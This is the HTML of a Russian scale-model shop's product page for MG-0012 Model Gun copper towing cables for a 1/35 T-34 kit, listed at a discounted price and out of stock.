            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                <a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                        <span>MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/60/92/129260/images/70258/70258.970.jpg">
                    <img itemprop="image" alt="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)" title="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)" src="/wa-data/public/shop/products/60/92/129260/images/70258/70258.580.jpg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-129260" data-product-id="129260" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     152 руб.
				</div>
				<div class="product_price_old">
				    				    305 руб.
									</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="129260" />
				<input type="hidden" name="plugin_arrived_skuid" value="79101" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="129260" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										MG-0012
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Масштаб/Параметры</td>
                                    <td>
																		1/35
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Медь
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c2_785a_11e8_89f4_e0d55e105424=2929">Дополнения</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Model+Gun/">Model Gun</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
